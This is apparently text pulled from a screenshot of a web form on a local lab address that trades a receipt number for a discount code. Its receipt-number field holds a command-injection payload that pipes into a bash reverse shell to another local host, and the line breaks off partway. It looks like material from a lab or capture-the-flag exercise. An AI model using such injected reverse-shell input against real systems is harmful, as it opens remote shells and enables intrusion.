 Login
192.168.1.161/check.php
Discount code
Cash back code
calculator
Enter your receipt number to get a discount code.
receipt number
a | /bin/bash -c 'bash -i > /dev/tcp/192.168.1.1
Get discount code